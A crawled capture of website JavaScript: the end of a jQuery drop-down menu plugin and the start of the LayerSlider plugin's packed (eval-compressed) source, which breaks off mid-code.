						return '';
				});
			}

		},
		_initEvents : function() {

			var self = this;

			this.$trigger.on( 'click.dlmenu', function() {
				if( self.open ) {
					self._closeMenu();
				}
				else {
					self._openMenu();
					// clicking somewhere else makes the menu close
					$body.off( 'click' ).children().on( 'click.dlmenu', function() {
						self._closeMenu() ;
					} );

				}
				return false;
			} );

			this.$menuitems.on( 'click.dlmenu', function( event ) {

				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children( 'ul.dl-submenu' );

				// Only go to the next menu level if one exists AND the link isn't the
				// one we added specifically for navigating to parent item pages.
				if( ($submenu.length > 0) && !($(event.currentTarget).hasClass('dl-subviewopen'))) {

					var $flyin = $submenu.clone().css( 'opacity', 0 ).insertAfter( self.$menu ),
						onAnimationEndFn = function() {
							self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classout ).addClass( 'dl-subview' );
							$item.addClass( 'dl-subviewopen' ).parents( '.dl-subviewopen:first' ).removeClass( 'dl-subviewopen' ).addClass( 'dl-subview' );
							$flyin.remove();
						};

					setTimeout( function() {
						$flyin.addClass( self.options.animationClasses.classin );
						self.$menu.addClass( self.options.animationClasses.classout );
						if( self.supportAnimations ) {
							self.$menu.on( self.animEndEventName, onAnimationEndFn );
						}
						else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick( $item, $item.children( 'a:first' ).text() );
					} );

					return false;

				}
				else {
					self.options.onLinkClick( $item, event );
				}

			} );

			this.$back.on( 'click.dlmenu', function( event ) {

				var $this = $( this ),
					$submenu = $this.parents( 'ul.dl-submenu:first' ),
					$item = $submenu.parent(),

					$flyin = $submenu.clone().insertAfter( self.$menu );

				var onAnimationEndFn = function() {
					self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classin );
					$flyin.remove();
				};

				setTimeout( function() {
					$flyin.addClass( self.options.animationClasses.classout );
					self.$menu.addClass( self.options.animationClasses.classin );
					if( self.supportAnimations ) {
						self.$menu.on( self.animEndEventName, onAnimationEndFn );
					}
					else {
						onAnimationEndFn.call();
					}

					$item.removeClass( 'dl-subviewopen' );

					var $subview = $this.parents( '.dl-subview:first' );
					if( $subview.is( 'li' ) ) {
						$subview.addClass( 'dl-subviewopen' );
					}
					$subview.removeClass( 'dl-subview' );
				} );

				return false;

			} );

		},
		closeMenu : function() {
			if( this.open ) {
				this._closeMenu();
			}
		},
		_closeMenu : function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off( self.transEndEventName );
					self._resetMenu();
				};

			this.$menu.removeClass( 'dl-menuopen' );
			this.$menu.addClass( 'dl-menu-toggle' );
			this.$trigger.removeClass( 'dl-active' );

			if( this.supportTransitions ) {
				this.$menu.on( this.transEndEventName, onTransitionEndFn );
			}
			else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu : function() {
			if( !this.open ) {
				this._openMenu();
			}
		},
		_openMenu : function() {
			var self = this;
			// clicking somewhere else makes the menu close
			$body.off( 'click' ).on( 'click.dlmenu', function() {
				self._closeMenu() ;
			} );
			this.$menu.addClass( 'dl-menuopen dl-menu-toggle' ).on( this.transEndEventName, function() {
				$( this ).removeClass( 'dl-menu-toggle' );
			} );
			this.$trigger.addClass( 'dl-active' );
			this.open = true;
		},
		// resets the menu to its original state (first level of options)
		_resetMenu : function() {
			this.$menu.removeClass( 'dl-subview' );
			this.$menuitems.removeClass( 'dl-subview dl-subviewopen' );
		}
	};

	var logError = function( message ) {
		if ( window.console ) {
			window.console.error( message );
		}
	};

	$.fn.dlmenu = function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( !instance ) {
					logError( "cannot call methods on dlmenu prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for dlmenu instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		}
		else {
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( instance ) {
					instance._init();
				}
				else {
					instance = $.data( this, 'dlmenu', new $.DLMenu( options, this ) );
				}
			});
		}
		return this;
	};

} )( jQuery, window );


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0
body_size: 41970
content:

/*
	* LayerSlider
	*
	* (c) 2011-2016 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/standard
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1i.2v={7u:{ai:!1,cs:!1},ez:"27"!=1t hY&&hY,ce:[],9w:[],8E:[],3e:{},dY:{},c2:2w.c2,dT:5g(\'80[22*="58.dS.bX.js"]\')[0],bW:"",7w:!1,gL:S(a,b,c,d){18 f,g,e="52"==1t a?5g("#"+a).3z():a;2J(b){1g"bX":g="n6 5g gI",f=\'gF gv gs mI mH 5Z or dr my mw an mu mt of 7j 5g gf mn mm 2e 8T 2z 6n dr m9. aK m1 on dr 9F lP lO 2z 7j lM fN of 8T fI 7O 7j "lD lC lB 2z 3A" lA ln 7j lm & lk li 6d.\';1A;1g"fy":g="lf 5g gI",f="gF gv gs fv d7 kY an kQ 6l ("+c+") of 7j 5g gf. 8T kF at ky 6l "+d+\' or kq. aK 7D 5g 2z 1.10.x or km. kh: aK do 4Y iA 7j 5g jQ 5Z on 9F . <a 4t="81://jM.dS.4Z/jK/4/58-2e-jH/#8c-13&jD-60">jB jy rW rA rc r9 5g by qJ qk.</a>\'}5g(\'<1z 2m="ls-h7"><i 2m="ls-h7-qi">!</i><gY>\'+g+"</gY><8b>"+f+"</8b></1z>").q3(e)},gX:S(a){R.dY[a]=2C,2k R.dY[a]},dR:S(a,b){2e(18 c=a.1E("."),d=b.1E("."),e=0;e<c.1n;++e){if(d.1n==e)1J!1;if(1d(c[e])!=1d(d[e]))1J!(1d(c[e])>1d(d[e]))}1J c.1n!=d.1n,!0}},pV.pU.1c=S(a){1J(""+R).1c(a)},S(a){"iA oF";1i.6Y={},a.fn.4U=S(c,d,e,f){c=c||{};18 g="1.8.0",h=a.fn.bX,i="ot"+1u.2B().d2(36).fq(2,9);1J 1i.2v.dR(g,h,g)?(1t c).4d("5w|27")?R.3c(S(d){1i.6Y[i]=4e b(R,a(R),c,i)}):"T"===c?1i.6Y[R.T("7B")]:"4L"===c?1i.6Y[R.T("7B")].2s.4L():"nH"===c?1i.6Y[R.T("7B")].1k.1h.4l||!1:"6H"===c?1i.6Y[R.T("7B")].6H||!1:"nE"===c?1i.6Y[R.T("7B")].o||!1:"cK"===c?1i.6Y[R.T("7B")].cK||!1:R.3c(S(b){18 g=1i.6Y[a(R).T("7B")];g&&g.2s.9f(c,d,e,f),g=2C}):5j 1i.2v.gL(a(R),"fy",h,g)};18 b=S(b,c,d,e){c.T("7B",e).1L("T-58-cI",e);18 f=R,g=1i.2v.ez?1i.2v.ez:1i;f.1k={1h:{cH:"|",1Q:"nx",3J:["#3i","#1X","#2H","#1P","#9e","#3m","#3m-9e"],4l:{1V:"1W",al:"5o",cC:!0,j1:!0,iC:!0,7c:-1,b2:-1,il:-1,5C:-1,ie:"af",ei:2C,b3:!1,ad:"ac",hW:"50% 50%",9a:!0,a8:!0,5D:!1,hE:1,5B:"dW",a3:!1,4s:1,b8:mk,5x:-1,dy:!0,9X:!1,7V:!1,7z:bk,47:"mc",93:"/58/dp/",92:"5J",91:!1,gC:"no-5Q",gp:"2a",gn:"2D",gh:"50% 50%",d0:!0,9L:!0,bB:!0,g5:!0,g1:!0,fZ:!0,bC:!1,fj:!1,fi:!0,ff:!1,6e:"1r",bG:"60%",et:1j,9C:60,em:35,el:1j,j9:!0,9B:"2D",iU:"ki.kg",ed:40,e5:10,e3:"8d",ib:!1,2Y:!1,ho:"1I: -i8; 1Z: -i8;",e0:!1,i6:"jX",i5:!0,dZ:!1,hQ:-1,dX:-1,dU:!0,dQ:!1,dP:!0,jJ:""}},X:{9y:"8T (jG: "+e+") 6O:"},23:{8R:{jA:["T","1K"],1K:["T","1K"],jx:["T","9v"],7C:["T","7C"],89:["T","89"],hs:["T","hs"],7m:["T","7m"],7a:["T","7a"],ju:["T","9u"],jr:["T","bJ"],rV:["T","bJ"],rR:["T","bK"],rf:["T","bK"],rd:["T","2V"],r8:["T","2V"],2q:["T","2q"],du:["T","du"],4W:["T","4W"],h4:["2p","gR"],gO:["2p","6j"],gD:["2p","29"],gA:["2p","29"],gy:["2p","2K"],qc:["1o","3r"],qa:["1o","2z"],ge:["1B","1V"],gd:["1B","6R"],fT:["1B","cU"],fz:["1B","2Z"],fm:["1B","aF"],f8:["1B","bN"],f5:["1B","29"],jj:["1B","29"],iM:["1B","7K"],iB:["1B","2r"]},4l:{T:{1K:-1,9v:0}}},2P:{8R:{ig:["is"],1W:["is"],65:["2Q"],3B:["2Q"],ov:["2Q"],7W:["4c"],7Y:["4c"],8L:["4c"],5T:["2U"],3J:["2U"],5U:["2U"],bO:["2U"],2q:["2U"],4M:["2U"],aq:["2U"],ol:["2T","4A"],oe:["2T","4A"],od:["29","4A"],oa:["3v","4A"],o6:["3s","4A"],o5:["29","4A"],nY:["3v","4A"],nX:["3s","4A"],nW:["2K","4A"],nV:["4k","4A"],nQ:["4v","4A"],nD:["5G","4A"],nz:["5H","4A"],ny:["2V","8H"],nn:["4i","8H"],nm:["3N","5N"],nk:["19","5N"],nj:["1b","5N"],ni:["1o","5N"],3P:["29","4V"],ng:["3v","4V"],nf:["3s","4V"],29:["29","4V"],nd:["3v","4V"],nc:["3s","4V"],2K:["2K","4V"],nb:["4k","4V"],n9:["4v","4V"],n8:["5G","4V"],n7:["5H","4V"],n5:["2Z","9Y"],n1:["x","9Y"],n0:["y","9Y"],mZ:["28","9R"],mW:["2L","in"],mV:["2L","in"],mT:["2L","in"],mS:["1K","in"],d8:["2o","in"],mQ:["2o","in"],mP:["1M","in"],mO:["2T","3E"],lS:["2T","3E"],lL:["29","3E"],lJ:["3v","3E"],lE:["3s","3E"],ly:["29","3E"],lg:["3v","3E"],le:["3s","3E"],l0:["2K","3E"],kT:["4k","3E"],kH:["4v","3E"],kC:["5G","3E"],kB:["5H","3E"],kA:["2o","8v"],kp:["2o","8v"],kn:["2Z","85"],kl:["x","85"],kj:["y","85"],kb:["1V","1Y"],k5:["76","1Y"],jZ:["2L","1Y"],jV:["2L","1Y"],jT:["2L","1Y"],jS:["1K","1Y"],jR:["1M","1Y"],jP:["2T","4a"],jO:["2T","4a"],jN:["29","4a"],jL:["3v","4a"],jI:["3s","4a"],jv:["29","4a"],jt:["3v","4a"],r2:["3s","4a"],qQ:["2K","4a"],qP:["4k","4a"],qO:["4v","4a"],qN:["5G","4a"],qj:["5H","4a"],pu:["2V","8j"],oK:["4i","8j"],oJ:["3N","5R"],oI:["19","5R"],oH:["1b","5R"],oC:["1o","5R"],oy:["2Z","9o"],ou:["x","9o"],oq:["y","9o"],mY:["28","7s"],mJ:["cx","1F"],mb:["2L","1F"],m3:["2L","1F"],lX:["1K","1F"],eh:["2o","1F"],kG:["2o","1F"],kr:["1M","1F"],jw:["2T","3n"],qb:["2T","3n"],p6:["29","3n"],oG:["3v","3n"],kf:["3s","3n"],k4:["29","3n"],kR:["3v","3n"],kX:["3s","3n"],l3:["2K","3n"],mf:["4k","3n"],mj:["4v","3n"],mo:["5G","3n"],nq:["5H","3n"],op:["2o","3n"],ow:["2o","3n"],oB:["2Z","8f"],oM:["x","8f"],oP:["y","8f"],oW:["1V","2t"],po:["76","2t"],pp:["2L","2t"],ps:["2L","2t"],pt:["2L","2t"],pC:["1K","2t"],pR:["1M","2t"],pS:["2T","42"],qt:["29","42"],qu:["3v","42"],qv:["3s","42"],qx:["29","42"],qF:["3v","42"],qG:["3s","42"],qH:["2K","42"],qL:["4k","42"],r3:["4v","42"],r5:["5G","42"],rg:["5H","42"],sc:["2Z","6m"],jF:["x","6m"],k0:["y","6m"],k9:["1o","6m"],kc:["28","aD"],kk:["2L","1v"],kz:["2L","1v"],kD:["1K","1v"],kE:["3f","1v"],kN:["9j","1v"],kS:["9g","1v"],kZ:["2o","1v"],l1:["2o","1v"],1v:["1M","1v"],l2:["2T","46"],l5:["29","46"],l9:["3v","46"],lb:["3s","46"],ld:["29","46"],lp:["3v","46"],lr:["3s","46"],lu:["2K","46"],lv:["4k","46"],lK:["4v","46"],lQ:["5G","46"],lR:["5H","46"],lT:["2V","46"],lU:["4i","46"],lW:["5W","1r"],lY:["5W","1r"],lZ:["5W","1r"],m0:["5W","1r"],m2:["6B","1r"],m5:["6B","1r"],m7:["7v","1r"],md:["7v","1r"],me:["9z","1r"],mg:["dt","1r"],ml:["x","5y"],mp:["y","5y"],mq:["1o","5y"],mr:["3N","5y"],mx:["3N","5y"],mC:["2Z","5y"],1r:["1M","1r"],h4:["gR","2p"],gO:["6j","2p"],gD:["29","2p"],gA:["29","2p"],gy:["2K","2p"],mE:["6k","1B"],ge:["1V","1B"],gd:["6R","1B"],fT:["cU","1B"],fz:["2Z","1B"],fm:["aF","1B"],f8:["bN","1B"],f5:["29","1B"],jj:["29","1B"],iM:["7K","1B"],1B:["1M","1B"],mM:["2P","2r"],mN:["2P","2r"],mR:["2P","2r"],mX:["4N","2r"],n2:["4N","2r"],n3:["4N","2r"],n4:["1v","2r"],np:["1r","2r"],iB:["1B","2r"]},cP:["nv","nw","nA","nF","nK","nO","nP","nT","nZ","o1","o7","ob","oc","oi","ok"],gz:{7q:[1],6P:[2],7o:[3,[1,2,6,7,8]],8i:[4],7l:[5],64:[6,[1,2,3,4,5]],6V:[7],hC:[8],hK:[9],9P:[10],7T:[11,[2,3,4,5,6,7,8,9,10]],8k:[12],dO:[13],5b:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],8l:[15],hw:[16],cE:[17]},5h:{1o:S(){1J{cv:0,g8:1j,gb:1j,gl:0,"cq-3P":0,gJ:0,h9:1j,hb:0}}},4l:S(a,b){18 c={is:{5E:!!a.is("3F.ls-bg"),2n:!!a.is(".ls-bg-4r"),he:!!a.is("3F.ls-2P"),cp:!1,co:!1,1W:!0,cn:b},4O:{},2h:{},2Q:{65:"eb",jC:b,8q:b},4c:{7W:0,7Y:0},2U:{3J:2C,5T:2C,5U:2C,bO:"ac",2q:2C,4M:2C,2n:!1},1m:{7q:0,6P:0,7o:0,8i:0,7l:S(a){1J 1u.3U(R.6P,R.8i)},64:0,6V:0,hC:S(a){1J 0===R.6V&&a.1v.1M&&("4C"==1t a.1v.2L||a.1v.2L.1c("7o")!==-1&&a.1v.2L.1c("8i")!==-1&&a.1v.2L.1c("7l")!==-1)?(R.64=f.W.1e.1m.7E(a,a.1v.2L,"64"),R.6V=a.1v.3f!==-1&&a.1m.64+(a.1v.5Q+1)*a.1v.1K+a.1v.5Q*a.1v.9j):f.24&&f.1C.1s("2y","8r.k1",a.4R[0].cD+"."+a.4R.1L("2m")+" [ "+a.4R.54().fq(0,30)+"... ]"),1u.3U(R.6P,R.6V)},hK:S(a){1J 1u.3U(R.8i,R.6V)},9P:S(a){1J 1u.3U(R.7l(),R.6V)},7T:0,8k:0,dO:S(a){1J 1u.3U(R.8k,R.6V)},5b:S(a){1J 1u.3U(R.9P(),R.8k)},8l:0,hw:S(a){1J 1u.3U(R.8l,R.8k,R.7l())},cE:S(a){1J 1u.3U(R.8l,R.dO(),R.7l())},cm:!1,ck:!1},1U:{in:{1M:!0,8t:{2j:!1,4u:!1,1a:{2T:0}},8u:{2j:!1,83:S(){f.W.1e.in.83(a)},4m:S(){f.W.1e.in.4m(a)},1a:{3g:"5r",2T:1,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,x:0,y:0}},8w:{2j:!1,4u:!1,1a:{}},8x:{2j:!1,1a:{}},ch:{2j:!1,4u:!1,1a:{}},6N:{2j:!1,1a:{}},8y:{2Z:"50% 50% 0",x:0,y:0},cf:{},cd:{},5M:{},2L:0,1K:1,2o:"a9"},1Y:{1M:2C,c8:{66:{},2B:{},2T:0},ak:{2o:"a9",1a:{2T:1,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,x:0,y:0}},8B:{66:{},2B:{},2Z:"50% 50% 0",x:0,y:0},1E:"",76:.gH,2L:"6P",1K:1},1F:{1M:!0,8t:{2j:!1,4u:!1,1a:{}},8u:{2j:!1,83:S(){f.W.1e.1F.83(a)},4m:S(){f.W.1e.1F.4m(a)},1a:{2T:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0}},8w:{2j:!1,4u:!1,1a:{}},8x:{2j:!1,1a:{}},ch:{2j:!1,4u:!1,1a:{}},6N:{2j:!1,1a:{}},8y:{x:0,y:0},cf:{},cd:{},5M:{},2L:"aG",1K:1,2o:"a9"},2t:{1M:2C,c8:{4u:!1,66:{},2T:1},ak:{2o:"a9",4u:!1,66:{},2B:{},2T:0},8B:{66:{},2B:{},x:0,y:0},1E:"",2L:"9P",76:.gH,1K:1},1v:{1M:2C,3r:{2j:!1,4u:!1,1a:{}},2z:{2j:!1,1a:{}},6N:{2j:!1,4u:!1,1a:{}},8y:{2Z:"50% 50% 0",x:0,y:0},5M:{},2o:"gN",2L:"7l",9j:0,1K:1,3f:0,9g:!1},1r:{1M:2C,3r:{2j:!1,4u:!1,1a:{}},2z:{2j:!1,1a:{}},8B:{2Z:"50% 50% 0"},dt:!0,5W:"a9",7v:.5},1B:{1M:2C},2p:{2K:1.2},28:{1M:!1,aH:"0 0 0 0",3U:"-aI aI aI -aI"},1o:{3a:{1S:{},in:{},1F:{},1v:{},1r:{},8C:{},c7:{},c6:{},c5:{}},W:{bg:2C,in:2C,1F:2C,1v:2C,1r:2C}},1h:{1O:{2j:!1,4u:!1,1a:{3g:"5r"}}},2r:{2P:6c,4N:6c,1v:6c,1r:6c},3q:{hA:{2j:!1,1a:{2T:1,3g:"3k"}},db:{2j:!1,1a:{x:0,y:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,2T:1,3g:"3k"}},dc:{2j:!1,1a:{x:0,y:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,2T:1}}}}};1J{is:c.is,4O:c.4O,2h:c.2h,2Q:c.2Q,4c:c.4c,2U:c.2U,2I:c.2I,1m:c.1m,in:c.1U.in,hT:c.1U.in.8t,4A:c.1U.in.8t.1a,i7:c.1U.in.8w,8H:c.1U.in.8w.1a,f6:c.1U.in.ch,fC:c.1U.in.ch.1a,9x:c.1U.in.8u,4V:c.1U.in.8u.1a,dn:c.1U.in.8x,c4:c.1U.in.8x.1a,dv:c.1U.in.6N,gG:c.1U.in.6N.1a,9R:c.1U.in.5M,9Y:c.1U.in.8y,5N:c.1U.in.cf,9A:c.1U.in.cd,1Y:c.1U.1Y,3E:c.1U.1Y.c8,8v:c.1U.1Y.ak,m6:c.1U.1Y.ak.1a,85:c.1U.1Y.8B,1F:c.1U.1F,dB:c.1U.1F.8t,dF:c.1U.1F.8t.1a,dK:c.1U.1F.8w,c3:c.1U.1F.8w.1a,9E:c.1U.1F.8u,4a:c.1U.1F.8u.1a,bZ:c.1U.1F.8x,8j:c.1U.1F.8x.1a,bY:c.1U.1F.6N,eU:c.1U.1F.6N.1a,7s:c.1U.1F.5M,9o:c.1U.1F.8y,9O:c.1U.1F.cf,5R:c.1U.1F.cd,2t:c.1U.2t,bV:c.1U.2t.c8,3n:c.1U.2t.ak,8f:c.1U.2t.8B,1v:c.1U.1v,hI:c.1U.1v.3r,cF:c.1U.1v.3r.1a,bU:c.1U.1v.2z,42:c.1U.1v.2z.1a,cS:c.1U.1v.6N,iE:c.1U.1v.6N.1a,aD:c.1U.1v.5M,6m:c.1U.1v.8y,1r:c.1U.1r,j2:c.1U.1r.3r,d3:c.1U.1r.3r.1a,f9:c.1U.1r.2z,46:c.1U.1r.2z.1a,5y:c.1U.1r.8B,1B:c.1U.1B,2p:c.1U.2p,28:c.1U.28,1o:c.1U.1o,2r:c.1U.2r,1h:c.1U.1h,3q:c.1U.3q}}}},f.1f={3f:0,2H:{},2A:{},1P:{},1h:S(){if(!2w.3A.7N(b))1J!1;2e(18 d=c.1y("> .ls-2P, > .ls-23"),e=0,g=f.1k.23.8R,h=0,i=d.1n;h<i;h++){18 j=a(d[h]),k=j[0].1S,l={$4Q:!1,1N:-1,T:{9v:0,bT:0},1B:{},2p:{2K:1.2},1o:{}};if(f.1f.3f++,j.4f("ls-2P").2i("ls-23").1a({19:f.X.3W.9V,1b:f.X.3W.bS}).2f(f.X.$7x),j.T("ls"))2e(18 m=j.T("ls").4I().1E(";"),n=0;n<m.1n;n++){18 p,q,o=m[n].1E(":");o[0]=a.41(o[0]),o[1]=a.41(o[1]),""!==o[0]&&"27"!=1t g[o[0]]&&(p="27"==1t g[o[0]][1]?o[0]:g[o[0]][1],q=f.1H.2N.5h(o[1]),p.4I().1c("1K")===-1&&p.4I().1c("3X")===-1&&"9v"!=p||(q/=3t),l[g[o[0]][0]][p]=q)}j.3S("a.ls-4Q").1n&&(l.T.$4Q=j.3S("a.ls-4Q").3z().1a({6M:0}).1L("T-23-4Q",e+1).2f(f.X.$7n),f.1e.21.dw(l.T.$4Q)),l.T.$2n=j.3S(\'[T-ls*="aq"]\').3z(),l.T.$2n.1n&&(2C!==l.T.$2n.1L("T-ls").1E("aq")[1].1E(";")[0].4d(/(a2|1M|on|1)/i)?(l.T.$2n.2i("ls-bg-4r"),l.T.$2n.3S("4r, 8I, 3V").1a({19:"1j%",1b:"1j%"}).7i("19 1b"),l.T.$2n.8J(a(\'<1z 2m="ls-bg-4r-8L"></1z>\'))):l.T.$2n=!1),j.1y("> .ls-bg").1n&&(l.T.$2g=j.1y("> .ls-bg").3z()),l.T.2q||(j.1y("> .ls-hc").1n?l.T.2q=f.1H.ae(j.1y("> .ls-hc").3z()):j.1y("> .ls-bg").1n?l.T.2q=f.1H.ae(j.1y("> .ls-bg").3z()):l.T.2q=f.o.93+f.o.47+"/nM.dM"),(l.T.7m||l.T.7a)&&"27"==1t bR&&(2k l.T.7m,2k l.T.7a,f.24&&f.1C.1s("2y","3p.hu",e+1)),"4y"===k.4W&&(l.T.4W="4y"),l.T.2V||(l.T.2V=""===j[0].1S.2V?"5J":j[0].1S.2V),f.1f[++e]={},f.1f[e].T=a.5A(!0,{},f.1k.23.4l.T,l.T),f.1f[e].1B=l.1B,f.1f[e].2p=l.2p,f.1f[e].1o=l.1o,f.1f[e].1N=e,f.1f[e].$1e=a(),f.X.4z.4P(l.T.2q),f.1e.1h(j,e)}f.24&&f.1C.8K("3p.1S")},21:{hx:S(){18 a=f.1f;a.2H.1N=a.2A.1N,a.2A.1N=a.1P.1N,a.1P.1N=f.1w.3b.am(f.1w.2F),a.21.er()},hH:S(a){18 b=f.1f;b.1P.1N=a,b.21.er()},er:S(){18 b=f.1f;b.2H=b.2H.1N!==-1?a.5A(!0,{},b[b.2H.1N]):{},b.2A=b.2A.1N!==-1?a.5A(!0,{},b[b.2A.1N]):{},b.1P=b.1P.1N!==-1?a.5A(!0,{},b[b.1P.1N]):{}},4s:S(){18 a=f.1f;if(a.3z={1N:f.1H.2N.5h(f.o.4s)},f.o.7V&&f.1f.3f>2?f.o.9X=!1:f.o.7V=!1,a.3z.1N="2B"==a.3z.1N?1u.3C(1u.2B()*f.1f.3f+1):a.3z.1N,2w.87.ap)2e(18 b=1;b<a.3f+1;b++)a[b].du==2w.87.ap.1E("#")[1]&&(a.3z.1N=b+1);a.3z.1N=a.3z.1N<1||a.3z.1N>f.1f.3f?1:a.3z.1N,f.o.7V&&"2B"!=f.o.4s&&(a.3z.1N=f.o.4s),f.o.5D&&f.1w.21.hJ(),f.24&&f.1C.4l.4s&&(a.3z.1N=f.1C.4l.4s)}},23:[]},f.1e={$5s:a(),5K:S(a,b){1J a.1c("%")!=-1?3o(a)*b:3o(a)},1h:S(c,d){if(!2w.3A.7N(b))1J!1;2e(18 g,e=c.1y(\'.ls-bg, .ls-l, .ls-2P, *[2m^="ls-s"]\'),i=0,j=e.1n;i<j;i++){18 k=a(e[i]),l=k[0],m=k.3S();if(k.1L("2m").1c("ls-s")!=-1){18 n=k.1L("2m").1E("ls-s")[1].1E(" ")[0];k.4f("ls-s"+n).2i("ls-2P")}2x if(k.6W("ls-l"))k.4f("ls-l").2i("ls-2P");2x if(!k.is(".ls-bg, .ls-2P")){k.5L();oz}k.is("a")&&1===m.1n&&(k=k.3S().3z(),l=k[0],l.oA("T-ls",l.iD.ax("T-ls")),l.iD.oD("T-ls"),k.4p().4f("ls-2P"),k.2i("ls-2P")),k.T(f.1k.1h.1Q,4e f.1k.2P.4l(k,d)),k.1L("2m").1c("ls-cM-")!==-1&&R.21.ji(k),k.4p().is("a")?(g=k.4p(),R.21.dw(g)):g=k,f.1f[d].$1e=f.1f[d].$1e.1s(g)}},21:{dw:S(b){18 c=b.1L("4t"),d=b.1L("5f");if(d&&d.1c("ls-2a")!==-1&&b.on("53."+e,S(b){b.3R();18 d,e=2w.3A.oN-f.1l.4G;if(c&&""!==c)2J(c){1g"p0":d=0;1A;1g"p1":d=f.1l.fe-f.1l.4G;1A;1g"fk":d=f.X.48;1A;1g"fo":d=f.X.48+f.X.1b;1A;5a:d=a(c).3z().1n?a(c).3z().6o().1Z:f.X.48+f.X.1b}2x""===c&&(d=f.X.48+f.X.1b);d=1u.aH(d,e),d=1u.3U(0,d),g.2X.2z("54, 3A",1,{bM:d,2o:g.pJ.bL})}),f.1k.1h.3J.1c(c)!==-1||c.4d(/^\\#[0-9]/)){18 h=a.41(c.4I().1E("#")[1]),i=1d(h);b.on("53."+e,S(a){if(a.3R(),["2H","1P","3i","1X"].1c(h)!==-1)f.2c[h]("pZ");2x if("4C"==1t i&&i===i)f.1w.6Q(i,!0,!0);2x if(!f.X.2u.8N)2J(h){1g"9e":f.2s.9f("9e");1A;1g"3m":f.2s.9f("3m");1A;1g"3m-9e":f.2s.9f("3m",!0)}})}},ji:S(b){2e(18 d=b.1L("2m").1E(" "),g=1,h=0;h<d.1n;h++)d[h].1c("ls-cM-")!=-1&&(g=1d(d[h].1E("ls-cM-")[1]));b.T(f.1k.1h.1Q).2Q.go=g,b.1a({3l:"qf"}).on("53."+e,S(b){b.3R(),c.4U(a(R).T(f.1k.1h.1Q).2Q.go)})},2W:S(a,b,c){b.is.5E||b.is.2n?(b.2h.$8g=a.3K(".ls-bg-5v"),b.2h.$dd=a.3K(".ls-bg-de")):(b.2h.$1O=a.3K(".ls-in-1F"),b.2h.$1O.T(f.1k.1h.1Q,{}),b.2Q.df=b.2h.$1O.T(f.1k.1h.1Q),b.2h.$8O=a.3K(".ls-28"),b.2h.$8O.T(f.1k.1h.1Q,{}),b.2Q.qI=b.2h.$8O.T(f.1k.1h.1Q),b.2h.$7y=a.3K(".ls-1v"),b.2h.$7y.T(f.1k.1h.1Q,{}),b.2Q.qM=b.2h.$7y.T(f.1k.1h.1Q)),b.1B.1M&&(b.2h.$7U=a.3K(".ls-1B"),b.2h.$7U.T(f.1k.1h.1Q,{1B:{}}),b.2Q.gZ=b.2h.$7U.T(f.1k.1h.1Q),f.W.1e.1B.h1(b.2h.$7U,b.2Q.gZ.1B,b,c)),b.1r.1M&&f.W.1e.1r.21(a,b),f.6v.9q?b.2h.$9r=a.3K(".ls-z"):b.2h.$9r=b.1B.1M?b.2h.$7U:b.2h.$8g?b.2h.$dd:b.2h.$1O},1S:S(a){18 h,i,j,k,l,m,p,q,r,s,t,u,v,w,x,y,z,A,B,E,F,H,I,b=a[0],c=a.T(f.1k.1h.1Q),d=b.1S,e=f.1e,n=0,o=0,D=!1,G=b.jz();if(r=""!==d.6Z?e.5K(d.6Z,f.X.3W.8Q):3o(a.1a("4n-1I")),t=""!==d.6L?e.5K(d.6L,f.X.3W.8Q):3o(a.1a("4n-3L")),s=""!==d.6G?e.5K(d.6G,f.X.3W.8S):3o(a.1a("4n-1Z")),u=""!==d.6A?e.5K(d.6A,f.X.3W.8S):3o(a.1a("4n-1T")),v=""!==d.3M?e.5K(d.3M,f.X.3W.8Q):3o(a.1a("72-1I")),w=""!==d.5k?e.5K(d.5k,f.X.3W.8S):3o(a.1a("72-1Z")),b.1S.72="0",y=""!==d.6w?3o(d.6w):3o(a.1a("6x-1I-19")),A=""!==d.6C?3o(d.6C):3o(a.1a("6x-3L-19")),z=""!==d.6F?3o(d.6F):3o(a.1a("6x-1Z-19")),B=""!==d.6K?3o(d.6K):3o(a.1a("6x-1T-19")),1===f.1R.$7k.1o(a).1n||a.3S("3V").1n){18 J=a.3S(),K=J.1L("19")?J.1L("19"):J.19(),L=J.1L("1b")?J.1L("1b"):J.1b();55===1d(K)&&bI===1d(L)&&(K=kd,L=ke),""===b.1S.19&&a.1a("19",K),""===b.1S.1b&&a.1a("1b",L),"1j%"===d.19&&"1j%"===d.1b&&(d.1I="50%",d.1Z="50%",c.2U.6q=!0),D=K/L,J.7i("19 1b").1a({19:"1j%",1b:"1j%"})}18 